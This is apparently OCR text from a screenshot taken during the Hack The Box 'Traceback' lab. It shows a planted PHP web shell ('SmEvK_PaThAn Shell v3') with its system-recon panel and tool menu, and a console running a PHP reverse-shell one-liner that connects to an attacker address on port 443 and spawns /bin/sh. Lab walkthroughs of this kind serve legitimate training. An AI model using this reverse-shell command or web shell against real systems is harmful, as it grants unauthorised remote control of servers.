 traceback.htb/smevk.php
Hack The Box :: Dashb...
Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pc
Cwd : /var/www/html/ drwxr-xr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts Network Readable Dirs Defacer Code Injector Domains Logout
Console
List dir >> send using AJAX
$ php -r '$sock=fsockopen("10.10. ",443); exec("/bin/sh -i <&3 >&3 2>&3");'
Change dir: Read file:
/var/www/html/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
php -r '$sock=fsockopen("10.10. ",443); exec("/ >> Browse... No file selected. >>
[ Writeable ]
SmEvK_PaThAn Shell v3 coded by Kashif Khan